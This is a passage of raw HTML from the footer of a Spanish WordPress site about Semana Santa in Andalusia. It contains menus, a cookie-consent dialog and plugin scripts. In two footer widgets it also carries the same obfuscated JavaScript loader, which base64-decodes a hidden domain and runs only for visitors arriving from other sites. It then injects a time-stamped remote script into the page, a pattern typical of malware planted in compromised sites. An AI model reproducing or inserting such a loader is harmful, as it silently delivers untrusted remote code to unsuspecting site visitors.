class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">¡Semana Santa en Andalucía!</h2><nav class="menu-menu-widget-footer-container" aria-label="¡Semana Santa en Andalucía!"><ul id="menu-menu-widget-footer" class="menu"><li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://semanasantaonline.es/semana-santa-en-sevilla/" class="menu-link">Semana Santa Sevilla</a></li><li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3535"><a href="https://semanasantaonline.es/semana-santa-en-malaga/" class="menu-link">Semana Santa Málaga</a></li><li id="menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3531"><a href="https://semanasantaonline.es/semana-santa-en-cordoba/" class="menu-link">Semana Santa Córdoba</a></li><li id="menu-item-3530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3530"><a href="https://semanasantaonline.es/semana-santa-en-cadiz/" class="menu-link">Semana Santa Cádiz</a></li><li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3534"><a href="https://semanasantaonline.es/semana-santa-en-jaen/" class="menu-link">Semana Santa Jaén</a></li><li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a href="https://semanasantaonline.es/semana-santa-en-huelva/" class="menu-link">Semana Santa Huelva</a></li><li id="menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3532"><a href="https://semanasantaonline.es/semana-santa-en-granada/" class="menu-link">Semana Santa Granada</a></li><li id="menu-item-3529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3529"><a href="https://semanasantaonline.es/semana-santa-en-almeria/" class="menu-link">Semana Santa Almeria</a></li></ul></nav></section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></section></div></aside></div><div class="site-footer-primary-section-4 site-footer-section site-footer-section-4"><aside
class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				><div class="footer-widget-area-inner site-info-inner"><section id="text-12" class="widget widget_text"><h2 class="widget-title">Sobre Semana Santa Online</h2><div class="textwidget"><p><a href="https://semanasantaonline.es/aviso-legal-y-politica-de-privacidad/"><strong>Aviso Legal</strong></a></p><p><a href="https://semanasantaonline.es/aviso-legal-y-politica-de-privacidad/"><strong>Política de Privacidad</strong></a></p><p><a href="https://semanasantaonline.es/politica-de-cookies/"><strong>Política de cookies</strong></a></p></div></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script></div></section></div></aside></div></div></div></div><div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-below-section-1 site-footer-section site-footer-section-1"><div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder"><div class="ast-footer-copyright"><p>Copyright © 2026 | Semana Santa Online</p></div></div></div><div class="site-footer-below-section-2 site-footer-section site-footer-section-2"></div></div></div></div></footer></div><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestra web.  Si acepta este aviso consideraremos que acepta su uso. Puede obtener más información, o bien conocer cómo cambiar la configuración, en nuestra Política de Cookies. <br />
<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Acepto</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Rechazar</a><br />
<br />
<a href="https://semanasantaonline.es/politica-de-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="margin:5px 20px 5px 20px">Configuración sobre cookies</a><br />
<br />
</span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de privacidad &amp; Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Cerrar</span>
</button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div></div>
<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a><div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div>
<span class="cli-necessary-caption">Siempre activado</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="non-necessary"><div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="importmap" id="wp-importmap">{"imports":{"@wordpress\/interactivity":"https:\/\/semanasantaonline.es\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=06b8f695ef48ab2d9277"}}</script> <script type="module" src="https://semanasantaonline.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script> <link rel="modulepreload" href="https://semanasantaonline.es/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=06b8f695ef48ab2d9277" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">{"config":{"jetpack/form":{"error_types":{"is_required":"Este campo es obligatorio.","invalid_form_empty":"El formulario que intentas enviar está vacío.","invalid_form":"Rellena el formulario correctamente."}}}}</script> <style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://semanasantaonline.es" class="headertext"><span></span></a></div><div class="mobmenur-container"></div></div><div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a><div class="mobmenu-content"><div class="menu-menu-principal-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4287"><a href="https://semanasantaonline.es/" role="menuitem" class="">Inicio</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4286"><a href="https://semanasantaonline.es/semana-santa-en-sevilla/" role="menuitem" class="">Semana Santa Sevilla</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4285"><a href="https://semanasantaonline.es/semana-santa-en-malaga/" role="menuitem" class="">Semana Santa Málaga</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4281"><a href="https://semanasantaonline.es/semana-santa-en-cordoba/" role="menuitem" class="">Semana Santa Córdoba</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4284"><a href="https://semanasantaonline.es/semana-santa-en-jaen/" role="menuitem" class="">Semana Santa Jaén</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4280"><a href="https://semanasantaonline.es/semana-santa-en-cadiz/" role="menuitem" class="">Semana Santa Cádiz</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4283"><a href="https://semanasantaonline.es/semana-santa-en-huelva/" role="menuitem" class="">Semana Santa Huelva</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4282"><a href="https://semanasantaonline.es/semana-santa-en-granada/" role="menuitem" class="">Semana Santa Granada</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4279"><a href="https://semanasantaonline.es/semana-santa-en-almeria/" role="menuitem" class="">Semana Santa Almeria</a></li></ul></div></div><div class="mob-menu-left-bg-holder"></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <style id='metaslider-public-inline-css'>@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}</style><style id='yasrcss-inline-css'>.yasr-star-rating {
                background-image: url('https://semanasantaonline.es/wp-content/plugins/yet-another-stars-rating/includes/img/star_2.svg');
            }
            .yasr-star-rating .yasr-star-value {
                background: url('https://semanasantaonline.es/wp-content/plugins/yet-another-stars-rating/includes/img/star_3.svg') ;
            }</style> <script id="astra-theme-js-js-extra" type="litespeed/javascript">var astra={"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""}</script> <script id="yasr-window-var-js-extra" type="litespeed/javascript">var yasrWindowVar={"siteUrl":"https:\/\/semanasantaonline.es","adminUrl":"https:\/\/semanasantaonline.es\/wp-admin\/","ajaxurl":"https:\/\/semanasantaonline.es\/wp-admin\/admin-ajax.php","visitorStatsEnabled":"no","ajaxEnabled":"no","loaderHtml":"<div id=\"yasr-loader\" style=\"display: inline-block\">\u00a0 <img src=\"https:\/\/semanasantaonline.es\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif\" \r\n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"><\/div>","loaderUrl":"https:\/\/semanasantaonline.es\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"estrella\"","starsPluralForm":"\"estrellas\"","textAfterVr":"\"\"","textRating":"\"Valoraci\\u00f3n\"","textLoadRanking":"\"Cargando por favor espere\"","textVvStats":"\"de 5 estrellas\"","textOrderBy":"\"Ordenar por\"","textMostRated":"\"Mayor puntuaci\\u00f3n\"","textHighestRated":"\"Mejor puntuaci\\u00f3n\"","textLeftColumnHeader":"\"Enrada\""}</script> <script id="jquery-lazyloadxt-js-extra" type="litespeed/javascript">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"}</script> <script id="jquery-lazyloadxt-extend-js-extra" type="litespeed/javascript">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https:\/\/semanasantaonline.es\/wp-admin\/admin-ajax.php","nonce":"dba779340d","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/semanasantaonline.es\/martes-santo-malaga\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"239890576\",\"post\":\"1990\",\"tz\":\"1\",\"srv\":\"semanasantaonline.es\",\"j\":\"1:14.8\"}")]);_stq.push(["clickTrackerInit","239890576","1990"])</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.30.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"cloud-library":!0,"e_opt_in_v4_page":!0},"urls":{"assets":"https:\/\/semanasantaonline.es\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/semanasantaonline.es\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/semanasantaonline.es\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7a9875906a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1990,"title":"Martes%20Santo%20M%C3%A1laga%20%7C%20Hermandades%20Semana%20Santa%20M%C3%A1laga","excerpt":"","featuredImage":"https:\/\/semanasantaonline.es\/wp-content\/uploads\/2020\/04\/Rescate-1024x585.jpg"}}</script> <script id="metaslider-flex-slider-js-after" type="litespeed/javascript">var metaslider_674=function($){$('#metaslider_674').addClass('flexslider');$('#metaslider_674').flexslider({slideshowSpeed:3000,animation:"fade",controlNav:!1,directionNav:!0,pauseOnHover:!0,direction:"horizontal",reverse:!1,keyboard:1,touch:1,animationSpeed:900,prevText:"Anterior",nextText:"Siguiente",smoothHeight:!1,fadeFirstSlide:!1,slideshow:!0,1:!1,pausePlay:!1,showPlayText:!1,playText:!1,pauseText:!1,start:function(slider){function disableAriaHiddenFocusableElements(){var slider_=$('#metaslider_674');slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex','-1');slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex','-1')}
disableAriaHiddenFocusableElements();if(typeof MutationObserver!=='undefined'){var ariaObserver=new MutationObserver(function(mutations){var shouldUpdate=!1;mutations.forEach(function(mutation){if(mutation.type==='attributes'&&mutation.attributeName==='aria-hidden'){shouldUpdate=!0}
if(mutation.type==='childList'){for(var i=0;i<mutation.addedNodes.length;i++){if(mutation.addedNodes[i].nodeType===1&&(mutation.addedNodes[i].classList.contains('clone')||mutation.addedNodes[i].querySelector&&mutation.addedNodes[i].querySelector('.clone'))){shouldUpdate=!0;break}}}});if(shouldUpdate){setTimeout(disableAriaHiddenFocusableElements,10)}});var targetNode=$('#metaslider_674')[0];if(targetNode){ariaObserver.observe(targetNode,{attributes:!0,attributeFilter:['aria-hidden'],childList:!0,subtree:!0})}}},after:function(slider){var slider_=$('#metaslider_674');slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex','-1');slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex','-1')}});$(document).trigger('metaslider/initialized','#metaslider_674')};jQuery(document).ready(function($){$('.metaslider').attr('tabindex','0');$(document).on('keyup.slider',function(e){})});var timer_metaslider_674=function(){var slider=!window.jQuery?window.setTimeout(timer_metaslider_674,100):!jQuery.isReady?window.setTimeout(timer_metaslider_674,1):metaslider_674(window.jQuery)};timer_metaslider_674()</script> <script id="metaslider-script-js-extra" type="litespeed/javascript">var wpData={"baseUrl":"https:\/\/semanasantaonline.es"}</script> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var 